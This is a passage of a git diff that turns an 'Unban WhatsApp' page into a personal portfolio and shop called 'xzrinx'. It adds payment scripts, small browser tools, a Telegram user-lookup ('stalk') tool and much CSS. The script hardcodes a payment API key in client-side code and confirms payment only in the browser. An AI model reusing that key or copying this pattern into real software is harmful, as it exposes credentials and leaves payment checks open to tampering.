

==== commit 8192b4ac: "Rename index-3.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,400 +1,933 @@
-<!doctype html>
-<html lang="id">
+<!DOCTYPE html>
+<html lang="en">
 <head>
-<meta charset="utf-8"/>
-<meta name="viewport" content="width=device-width,initial-scale=1"/>
-<title>Unban WhatsApp — Selax X7</title>
-<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Inter:wght@300;600&display=swap" rel="stylesheet">
-<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>xzrinx</title>
+<link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@300;400;500&family=Playfair+Display:wght@400;700;900&family=DM+Sans:wght@300;400;500&display=swap" rel="stylesheet">
+
+<!-- ALL FUNCTIONS IN HEAD — survives Cloudflare email-decode script injection -->
+<script>
+// ── CONFIG PAKASIR ──────────────────────
+window._PK_SLUG   = 'xzrinx';
+window._PK_APIKEY = 'xtD5iywEs2Df8HsoY0VFQ1n9oLgfTtKb';
+window._pkAmount  = 150000;
+window._pkProduct = 'Telegram Bot Starter';
+window._pkOrderId = '';
+window._pkPollId  = null;
+
+// ── NAV / MENU ──────────────────────────
+window.toggleMenu = function() {
+  var menu = document.getElementById('mobileMenu');
+  var btn  = document.getElementById('hamburger');
+  var open = menu.classList.contains('open');
+  menu.classList.toggle('open'); btn.classList.toggle('open');
+  document.body.style.overflow = open ? '' : 'hidden';
+};
+window.closeMenu = function() {
+  document.getElementById('mobileMenu').classList.remove('open');
+  document.getElementById('hamburger').classList.remove('open');
+  document.body.style.overflow = '';
+};
+window.openPage = function(name) {
+  window.closeMenu();
+  document.getElementById('page-' + name).classList.add('open');
+  document.body.style.overflow = 'hidden';
+};
+window.closePage = function(name) {
+  document.getElementById('page-' + name).classList.remove('open');
+  document.body.style.overflow = '';
+};
+
+// ── PAKASIR ─────────────────────────────
+window.pkUpdateOrder = function(val) {
+  var p = val.split(':');
+  window._pkAmount = parseInt(p[0]); window._pkProduct = p[1];
+  var fmt = 'Rp ' + window._pkAmount.toLocaleString('id-ID');
+  document.getElementById('pkOrderName').textContent  = window._pkProduct;
+  document.getElementById('pkOrderPrice').textContent = fmt;
+  document.getElementById('pkOrderTotal').textContent = fmt;
+};
+window.pkProceed = function() {
+  var name = document.getElementById('pkName').value.trim();
+  var tg   = document.getElementById('pkTg').value.trim();
+  var err  = document.getElementById('pkErrMsg');
+  if (!name) { err.textContent='✗ Masukkan nama.'; err.style.display='block'; return; }
+  if (!tg)   { err.textContent='✗ Masukkan username Telegram.'; err.style.display='block'; return; }
+  err.style.display = 'none';
+  window._pkOrderId = 'XZ-' + Date.now();
+  var url = 'https://app.pakasir.com/pay/' + window._PK_SLUG + '/' + window._pkAmount
+    + '?order_id=' + encodeURIComponent(window._pkOrderId);
+  // Open Pakasir in new tab (iframe blocked by CSP)
+  window.open(url, '_blank');
+  // Switch to waiting screen
+  document.getElementById('pkInvoiceLabel').textContent = window._pkProduct;
+  document.getElementById('pkOrderId').textContent = 'Order ID: ' + window._pkOrderId;
+  document.getElementById('pkOpenTab').href = url;
+  document.getElementById('payStep1').style.display = 'none';
+  document.getElementById('payStep2').style.display = 'block';
+  document.getElementById('pkSuccess').style.display = 'none';
+  window._pkSetStatus('pending');
+  window._pkStartPolling();
+};
+window.pkBack = function() {
+  window._pkStopPolling();
+  var iframe = document.getElementById('pkIframe');
+  if (iframe) iframe.src = 'about:blank';
+  document.getElementById('payStep1').style.display = 'block';
+  document.getElementById('payStep2').style.display = 'none';
+};
+window.resetPayment = function() { window.pkBack(); };
+window._pkSetStatus = function(s) {
+  var dot=document.getElementById('pkStatusDot'), txt=document.getElementById('pkStatusText');
+  if (!dot) return;
+  if (s==='pending') { dot.style.background='#777'; dot.style.animation='pkPulse 1.5s ease-in-out infinite'; txt.style.color='#777'; txt.textContent='Menunggu pembayaran...'; }
+  else if (s==='completed') { dot.style.background='#2ecc71'; dot.style.animation='none'; txt.style.color='#2ecc71'; txt.textContent='✓ Pembayaran diterima!'; document.getElementById('pkSuccess').style.display='block'; window._pkStopPolling(); }
+};
+window._pkStartPolling = function() {
+  window._pkStopPolling();
+  window._pkPollId = setInterval(function() {
+    if (!window._pkOrderId) return;
+    fetch('https://app.pakasir.com/api/transactiondetail?project='+encodeURIComponent(window._PK_SLUG)+'&amount='+window._pkAmount+'&order_id='+encodeURIComponent(window._pkOrderId)+'&api_key='+encodeURIComponent(window._PK_APIKEY))
+      .then(function(r){return r.json();}).then(function(d){
+        if (d.transaction && d.transaction.status==='completed') {
+          window._pkSetStatus('completed');
+          var n=document.getElementById('pkName').value.trim(), t=document.getElementById('pkTg').value.trim();
+          window.open('https://t.me/xzrinx?text='+encodeURIComponent('✅ PAID! '+window._pkOrderId+' | '+window._pkProduct+' | Rp '+window._pkAmount.toLocaleString('id-ID')+' | '+n+' | '+t),'_blank');
+        }
+      }).catch(function(){});
+  }, 4000);
+};
+window._pkStopPolling = function() {
+  if (window._pkPollId) { clearInterval(window._pkPollId); window._pkPollId=null; }
+};
+
+// ── TOOLS ───────────────────────────────
+window.switchTool = function(name, btn) {
+  document.querySelectorAll('.tool-panel').forEach(function(p){p.classList.remove('active');});
+  document.querySelectorAll('.tool-tab').forEach(function(b){b.classList.remove('active');});
+  document.getElementById('tool-'+name).classList.add('active');
+  btn.classList.add('active');
+};
+
+// Calculator
+window._cStr=''; window._cDone=false;
+window.calcInput = function(v) {
+  if (window._cDone && !isNaN(v) && v!=='.') { window._cStr=''; window._cDone=false; }
+  if (v==='±') window._cStr=window._cStr.startsWith('-')?window._cStr.slice(1):'-'+window._cStr;
+  else window._cStr+=v;
+  document.getElementById('calcResult').textContent=window._cStr||'0';
+  document.getElementById('calcExpr').textContent='';
+};
+window.calcClear = function() {
+  window._cStr=''; window._cDone=false;
+  document.getElementById('calcResult').textContent='0';
+  document.getElementById('calcExpr').textContent='';
+};
+window.calcEquals = function() {
+  if (!window._cStr) return;
+  try {
+    var r=parseFloat(Function('"use strict";return('+window._cStr+')')().toFixed(10));
+    document.getElementById('calcExpr').textContent=window._cStr+' =';
+    document.getElementById('calcResult').textContent=isFinite(r)?r:'Error';
+    window._cStr=isFinite(r)?String(r):''; window._cDone=true;
+  } catch(e) { document.getElementById('calcResult').textContent='Error'; window._cStr=''; }
+};
+
+// Password
+window.generatePw = function() {
+  var len=+(document.getElementById('pwLen')||{value:16}).value, chars='';
+  var u=document.getElementById('chkU'), l=document.getElementById('chkL'), n=document.getElementById('chkN'), s=document.getElementById('chkS');
+  if (u&&u.classList.contains('on')) chars+='ABCDEFGHIJKLMNOPQRSTUVWXYZ';
+  if (l&&l.classList.contains('on')) chars+='abcdefghijklmnopqrstuvwxyz';
+  if (n&&n.classList.contains('on')) chars+='0123456789';
+  if (s&&s.classList.contains('on')) chars+='!@#$%^&*()_+-=[]{}|;:,.<>?';
+  if (!chars) { var pv=document.getElementById('pwValue'); if(pv) pv.textContent='Pilih minimal 1 opsi'; return; }
+  var arr=new Uint32Array(len); crypto.getRandomValues(arr);
+  var pv=document.getElementById('pwValue'); if(pv) pv.textContent=Array.from(arr,function(v){return chars[v%chars.length];}).join('');
+};
+window.pwCopy = function() {
+  var v=document.getElementById('pwValue').textContent;
+  navigator.clipboard.writeText(v);
+  var btn=document.querySelector('.pw-output .btn-sm');
+  if(btn){btn.textContent='Copied!';setTimeout(function(){btn.textContent='Copy';},1500);}
+};
+
+// Base64
+window._b64Mode='encode';
+window.b64Run = function() {
+  var v=document.getElementById('b64In').value;
+  try { document.getElementById('b64Out').value=window._b64Mode==='encode'?btoa(unescape(encodeURIComponent(v))):decodeURIComponent(escape(atob(v))); }
+  catch(e) { document.getElementById('b64Out').value='Input tidak valid'; }
+};
+
+// JSON
+window.jsonVal = function() {
+  var v=document.getElementById('jsonIn').value.trim(), st=document.getElementById('jsonSt');
+  if(!v){st.textContent='';return;}
+  try{JSON.parse(v);st.textContent='✓ Valid JSON';st.className='json-status ok';}
+  catch(e){st.textContent='✗ '+e.message;st.className='json-status err';}
+};
+window.jsonFmt = function() {
+  try{document.getElementById('jsonOut').value=JSON.stringify(JSON.parse(document.getElementById('jsonIn').value),null,2);}
+  catch(e){document.getElementById('jsonOut').value=e.message;}
+};
+window.jsonMin = function() {
+  try{document.getElementById('jsonOut').value=JSON.stringify(JSON.parse(document.getElementById('jsonIn').value));}
+  catch(e){document.getElementById('jsonOut').value=e.message;}
+};
+
+// Color
+window.colorFrom = function(type, val) {
+  var hex=val;
+  if(type==='rgb'){var p=val.split(',').map(function(v){return parseInt(v.trim());});if(p.length!==3||p.some(isNaN))return;hex='#'+p.map(function(v){return Math.max(0,Math.min(255,v)).toString(16).padStart(2,'0');}).join('');}
+  if(!/^#[0-9A-Fa-f]{6}$/.test(hex))return;
+  var r=parseInt(hex.slice(1,3),16),g=parseInt(hex.slice(3,5),16),b=parseInt(hex.slice(5,7),16);
+  var r2=r/255,g2=g/255,b2=b/255,max=Math.max(r2,g2,b2),min=Math.min(r2,g2,b2),h=0,s=0,l=(max+min)/2;
+  if(max!==min){var d=max-min;s=l>.5?d/(2-max-min):d/(max+min);if(max===r2)h=((g2-b2)/d+(g2<b2?6:0))/6;else if(max===g2)h=((b2-r2)/d+2)/6;else h=((r2-g2)/d+4)/6;}
+  document.getElementById('colorHex').value=hex;
+  document.getElementById('colorRgb').value=r+', '+g+', '+b;
+  document.getElementById('colorHsl').value=Math.round(h*360)+'°, '+Math.round(s*100)+'%, '+Math.round(l*100)+'%';
+  document.getElementById('colorPrev').style.background=hex;
+  document.getElementById('colorHexLabel').textContent=hex.toUpperCase();
+};
+
+// TG Stalk
+window.tgStalk = function() {
+  var username=document.getElementById('tgInput').value.trim().replace('@','');
+  if(!username)return;
+  document.getElementById('tgResult').style.display='none';
+  document.getElementById('tgError').style.display='none';
+  document.getElementById('tgLoading').style.display='block';
+  fetch('https://ikyyzyyrestapi.my.id/tools/telegram/stalk?username='+encodeURIComponent(username))
+    .then(function(r){return r.json();})
+    .then(function(data){
+      document.getElementById('tgLoading').style.display='none';
+      if(!data.status||!data.result){document.getElementById('tgError').textContent='✗ User tidak ditemukan.';document.getElementById('tgError').style.display='block';return;}
+      var r=data.result;
+      var av=document.getElementById('tgAvatar');
+      var letter=(r.name||r.username||'?')[0].toUpperCase();
+      var photos=(r.profile_media&&r.profile_media.photos)||[];
+      if(photos.length>0){var img=document.createElement('img');img.src=photos[0];img.style.cssText='width:100%;height:100%;object-fit:cover;border-radius:50%;';img.onerror=function(){av.textContent=letter;};av.innerHTML='';av.appendChild(img);}
+      else{av.textContent=letter;}
+      document.getElementById('tgName').textContent=r.name||r.username||'—';
+      document.getElementById('tgUser').textContent='@'+(r.username||'—');
+      var bioEl=document.getElementById('tgBio');
+      if(r.bio){bioEl.textContent=r.bio;bioEl.style.display='block';}else{bioEl.style.display='none';}
+      var badgesEl=document.getElementById('tgBadges');badgesEl.innerHTML='';
+      var bs=function(l,c){return'<span style="font-family:\'DM Mono\',monospace;font-size:9px;letter-spacing:0.14em;text-transform:uppercase;padding:3px 9px;border:1px solid '+c+';color:'+c+';">'+l+'</span>';};
+      if(r.verified)badgesEl.innerHTML+=bs('✓ Verified','#f5f4f0');
+      if(r.scam)badgesEl.innerHTML+=bs('⚠ Scam','#e06c75');
+      if(r.fake)badgesEl.innerHTML+=bs('⚠ Fake','#e06c75');
+      if(r.is_bot)badgesEl.innerHTML+=bs('Bot','#777');
+      var fields=[{l:'ID',v:r.id||'—'},{l:'Type',v:r.type||'—'},{l:'Bot',v:r.is_bot?'Yes':'No'},{l:'Verified',v:r.verified?'Yes':'No'},{l:'Scam',v:r.scam?'Yes':'No'},{l:'Fake',v:r.fake?'Yes':'No'}];
+      document.getElementById('tgFields').innerHTML=fields.map(function(f){return'<div style="background:#0a0a0a;padding:14px 16px;"><div style="font-family:\'DM Mono\',monospace;font-size:9px;letter-spacing:0.18em;text-transform:uppercase;color:#777;margin-bottom:5px;">'+f.l+'</div><div style="font-family:\'DM Mono\',monospace;font-size:12px;color:#f5f4f0;word-break:break-all;">'+f.v+'</div></div>';}).join('');
+      document.getElementById('tgRawText').value=JSON.stringify(data,null,2);
+      document.getElementById('tgRaw').style.display='none';
+      document.getElementById('tgResult').style.display='block';
+    }).catch(function(){
+      document.getElementById('tgLoading').style.display='none';
+      document.getElementById('tgError').textContent='✗ Gagal konek ke API.';
+      document.getElementById('tgError').style.display='block';
+    });
+};
+window.tgToggleRaw = function(btn) {
+  var el=document.getElementById('tgRaw'),show=el.style.display==='none';
+  el.style.display=show?'block':'none';
+  btn.textContent=show?'Hide Raw JSON':'Show Raw JSON';
+};
+</script>
+
 <style>
-:root{
-  --bg:#05060a;
-  --accent:#06f6d7;
-  --accent2:#7c5cff;
-  --muted:#98a0b3;
-  --mono:'Share Tech Mono', monospace;
-  --ui: 'Inter', system-ui, sans-serif;
+*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
+:root { --black: #0a0a0a; --white: #f5f4f0; --gray: #777; --border: rgba(245,244,240,0.08); }
+html { scroll-behavior: smooth; }
+body { background: var(--black); color: var(--white); font-family: 'DM Sans', sans-serif; font-weight: 300; overflow-x: hidden; }
+
+/* NAV */
+nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; display: flex; justify-content: space-between; align-items: center; padding: 20px 32px; background: rgba(10,10,10,0.95); backdrop-filter: blur(8px); transition: border-bottom 0.3s; }
+nav.scrolled { border-bottom: 1px solid var(--border); }
+.nav-logo { font-family: 'DM Mono', monospace; font-size: 13px; letter-spacing: 0.15em; color: var(--white); text-decoration: none; }
+.nav-logo:hover { animation: glitch 0.35s steps(2,end); }
+@keyframes glitch { 0%{text-shadow:2px 0 #fff,-2px 0 var(--gray);} 30%{text-shadow:-2px 0 #fff,2px 0 var(--gray);clip-path:inset(20% 0 30% 0);} 100%{text-shadow:none;clip-path:none;} }
+.nav-links { display: flex; gap: 32px; }
+.nav-links a { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.12em; color: var(--gray); text-decoration: none; text-transform: uppercase; transition: color 0.2s; }
+.nav-links a:hover { color: var(--white); }
+
+/* HAMBURGER */
+.hamburger { display: none; flex-direction: column; justify-content: center; align-items: center; gap: 5px; width: 44px; height: 44px; background: none; border: none; cursor: pointer; -webkit-tap-highlight-color: transparent; z-index: 110; flex-shrink: 0; }
+.hamburger span { display: block; width: 22px; height: 1.5px; background: var(--white); transition: all 0.3s ease; pointer-events: none; }
+.hamburger.open span:nth-child(1) { transform: translateY(6.5px) rotate(45deg); }
+.hamburger.open span:nth-child(2) { opacity: 0; }
+.hamburger.open span:nth-child(3) { transform: translateY(-6.5px) rotate(-45deg); }
+@media (max-width: 768px) { .nav-links { display: none; } .hamburger { display: flex; } }
+
+/* MOBILE MENU */
+.mobile-menu { display: none; position: fixed; inset: 0; background: var(--black); z-index: 105; flex-direction: column; justify-content: center; padding: 0 32px; }
+.mobile-menu.open { display: flex; }
+.mobile-menu-nav { display: flex; flex-direction: column; margin-bottom: 48px; }
+.mobile-menu-nav a { font-family: 'Playfair Display', serif; font-size: clamp(32px, 9vw, 52px); font-weight: 900; line-height: 1.2; color: var(--white); text-decoration: none; display: flex; align-items: baseline; gap: 12px; padding: 10px 0; border-bottom: 1px solid var(--border); transition: color 0.2s; }
+.mobile-menu-nav a:first-child { border-top: 1px solid var(--border); }
+.mobile-menu-nav a:hover { color: var(--gray); }
+.menu-num { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--gray); letter-spacing: 0.12em; }
+.mobile-menu-footer { display: flex; gap: 28px; padding-top: 28px; border-top: 1px solid var(--border); }
+.mobile-menu-footer a { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.18em; text-transform: uppercase; color: var(--gray); text-decoration: none; transition: color 0.2s; }
+.mobile-menu-footer a:hover { color: var(--white); }
+
+/* PAGE OVERLAY */
+.page-overlay { display: none; position: fixed; inset: 0; background: var(--black); z-index: 200; flex-direction: column; overflow-y: auto; }
+.page-overlay.open { display: flex; }
+.page-header { display: flex; justify-content: space-between; align-items: center; padding: 20px 32px; border-bottom: 1px solid var(--border); position: sticky; top: 0; background: var(--black); z-index: 10; flex-shrink: 0; }
+.page-header-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.2em; color: var(--gray); text-transform: uppercase; }
+.page-close { background: none; border: 1px solid var(--border); font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--gray); cursor: pointer; padding: 8px 16px; transition: all 0.2s; }
+.page-close:hover { color: var(--white); border-color: var(--white); }
+.page-body { padding: 48px 32px; flex: 1; }
+
+/* HERO */
+.hero { min-height: 100vh; display: flex; flex-direction: column; justify-content: flex-end; padding: 120px 32px 64px; }
+.hero-tag { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.2em; color: var(--gray); text-transform: uppercase; margin-bottom: 20px; }
+.hero-name { font-family: 'Playfair Display', serif; font-size: clamp(64px, 14vw, 160px); font-weight: 900; line-height: 0.9; letter-spacing: -0.02em; color: var(--white); }
+.hero-name span { display: block; color: transparent; -webkit-text-stroke: 1px rgba(245,244,240,0.22); }
+.hero-sub { margin-top: 36px; display: flex; align-items: center; gap: 20px; }
+.hero-line { width: 48px; height: 1px; background: var(--gray); flex-shrink: 0; }
+.hero-sub p { font-size: 14px; color: var(--gray); max-width: 300px; line-height: 1.7; }
+
+/* DIVIDER */
+.section-divider { height: 1px; background: var(--border); margin: 0 32px; }
+
+/* ABOUT */
+.about { padding: 80px 32px; display: grid; grid-template-columns: 1fr 1.6fr; gap: 64px; align-items: start; }
+.section-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.25em; color: var(--gray); text-transform: uppercase; margin-bottom: 12px; }
+.section-number { font-family: 'Playfair Display', serif; font-size: 100px; font-weight: 900; color: transparent; -webkit-text-stroke: 1px rgba(245,244,240,0.06); line-height: 1; user-select: none; }
+.about-content h2 { font-family: 'Playfair Display', serif; font-size: clamp(28px, 4vw, 48px); font-weight: 700; line-height: 1.2; margin-bottom: 24px; }
+.about-content p { font-size: 15px; line-height: 1.8; color: rgba(245,244,240,0.55); margin-bottom: 14px; }
+.about-stats { margin-top: 40px; display: flex; gap: 40px; }
+.stat { border-left: 1px solid var(--border); padding-left: 18px; }
+.stat-num { font-family: 'Playfair Display', serif; font-size: 32px; font-weight: 700; }
+.stat-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--gray); letter-spacing: 0.12em; text-transform: uppercase; margin-top: 4px; }
+
+/* SKILLS */
+.skills { padding: 64px 32px 80px; }
+.section-header { display: flex; justify-content: space-between; align-items: flex-end; margin-bottom: 48px; }
+.section-header h2 { font-family: 'Playfair Display', serif; font-size: clamp(24px, 3.5vw, 44px); font-weight: 700; }
+.skills-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 1px; background: var(--border); border: 1px solid var(--border); }
+.skill-card { background: var(--black); padding: 36px 32px; border-left: 2px solid transparent; transition: background 0.3s, border-color 0.3s; }
+.skill-card:hover { background: rgba(245,244,240,0.03); border-left-color: rgba(245,244,240,0.25); }
+.skill-cat { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.18em; text-transform: uppercase; color: var(--gray); margin-bottom: 16px; display: flex; align-items: center; gap: 8px; }
+.skill-cat::before { content: ''; width: 16px; height: 1px; background: var(--gray); }
+.skill-card h3 { font-family: 'Playfair Display', serif; font-size: 22px; font-weight: 700; margin-bottom: 10px; }
+.skill-card p { font-size: 13px; color: rgba(245,244,240,0.45); line-height: 1.7; }
+.skill-tags { display: flex; flex-wrap: wrap; gap: 6px; margin-top: 20px; }
+.tag { font-family: 'DM Mono', monospace; font-size: 9px; letter-spacing: 0.1em; text-transform: uppercase; padding: 4px 10px; border: 1px solid rgba(245,244,240,0.1); color: var(--gray); }
+
+/* PROJECTS */
+.projects { padding: 64px 32px 80px; }
+.project-list { display: flex; flex-direction: column; gap: 1px; background: var(--border); border: 1px solid var(--border); }
+.project-item { background: var(--black); display: grid; grid-template-columns: 52px 1fr 24px; align-items: center; gap: 24px; padding: 28px 32px; transition: background 0.25s, padding-left 0.25s; cursor: pointer; }
+.project-item:hover { background: rgba(245,244,240,0.03); padding-left: 44px; }
+.project-num { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--gray); letter-spacing: 0.1em; }
+.project-info h3 { font-family: 'Playfair Display', serif; font-size: 20px; font-weight: 700; margin-bottom: 4px; }
+.project-info p { font-size: 13px; color: rgba(245,244,240,0.45); line-height: 1.5; }
+.project-arrow { font-size: 16px; color: var(--gray); transition: all 0.2s; }
+.project-item:hover .project-arrow { color: var(--white); transform: translate(3px,-3px); }
+
+/* CONTACT */
+.contact { padding: 80px 32px; display: grid; grid-template-columns: 1fr 1fr; gap: 64px; align-items: end; }
+.contact-left h2 { font-family: 'Playfair Display', serif; font-size: clamp(40px, 6vw, 80px); font-weight: 900; line-height: 0.95; margin-bottom: 32px; }
+.contact-left h2 em { font-style: italic; color: transparent; -webkit-text-stroke: 1px var(--white); }
+.contact-left p { font-size: 14px; color: var(--gray); line-height: 1.75; max-width: 340px; }
+.contact-links { display: flex; flex-direction: column; }
+.contact-link { display: flex; justify-content: space-between; align-items: center; padding: 20px 0; border-bottom: 1px solid var(--border); text-decoration: none; color: var(--white); transition: padding-left 0.2s; }
+.contact-link:hover { padding-left: 8px; }
+.contact-link-label { font-family: 'DM Mono', monospace; font-size: 9px; letter-spacing: 0.2em; text-transform: uppercase; color: var(--gray); margin-bottom: 4px; }
+.contact-link-value { font-family: 'Playfair Display', serif; font-size: 18px; font-weight: 700; }
+.contact-link span:last-child { font-size: 18px; color: var(--gray); }
+
+/* FOOTER */
+footer { padding: 28px 32px; display: flex; justify-content: space-between; align-items: center; border-top: 1px solid var(--border); }
+footer p { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.14em; color: var(--gray); text-transform: uppercase; }
+
+/* MARQUEE */
+.marquee-wrap { overflow: hidden; border-top: 1px solid var(--border); padding: 14px 0; }
+.marquee-track { display: flex; gap: 48px; animation: marquee 20s linear infinite; white-space: nowrap; width: max-content; }
+.marquee-track span { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.25em; text-transform: uppercase; color: rgba(245,244,240,0.15); }
+.marquee-track span.dot { color: rgba(245,244,240,0.3); font-size: 14px; }
+@keyframes marquee { from{transform:translateX(0)} to{transform:translateX(-50%)} }
+
+/* PRODUCTS */
+.products-hero { margin-bottom: 48px; }
+.products-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(40px, 7vw, 88px); font-weight: 900; line-height: 0.92; margin-bottom: 16px; }
+.products-hero h1 em { font-style: italic; color: transparent; -webkit-text-stroke: 1px var(--white); }
+.products-hero p { font-size: 14px; color: var(--gray); max-width: 400px; line-height: 1.75; }
+.products-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 1px; background: var(--border); border: 1px solid var(--border); }
+.product-card { background: var(--black); padding: 40px 36px; transition: background 0.25s; }
+.product-card:hover { background: rgba(245,244,240,0.03); }
+.product-badge { font-family: 'DM Mono', monospace; font-size: 9px; letter-spacing: 0.18em; text-transform: uppercase; padding: 4px 10px; border: 1px solid var(--border); color: var(--gray); display: inline-block; margin-bottom: 24px; }
+.product-badge.new { border-color: rgba(245,244,240,0.3); color: var(--white); }
+.product-card h3 { font-family: 'Playfair Display', serif; font-size: 24px; font-weight: 700; margin-bottom: 10px; }
+.product-card > p { font-size: 13px; color: rgba(245,244,240,0.45); line-height: 1.7; margin-bottom: 24px; }
+.product-price { font-family: 'Playfair Display', serif; font-size: 32px; font-weight: 700; margin-bottom: 6px; }
+.product-price span { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--gray); font-weight: 300; }
+.product-features { margin: 20px 0; display: flex; flex-direction: column; gap: 8px; }
